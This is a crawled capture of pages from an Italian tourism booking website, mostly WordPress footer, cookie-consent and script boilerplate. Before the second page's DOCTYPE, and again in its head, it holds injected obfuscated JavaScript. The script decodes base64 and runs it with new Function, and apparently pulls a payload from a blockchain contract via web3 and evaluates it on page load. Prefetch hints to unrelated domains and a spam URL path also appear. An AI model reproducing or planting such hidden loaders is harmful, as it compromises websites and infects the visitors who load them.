		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/return
body_size: 155233
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/return' />
<script>
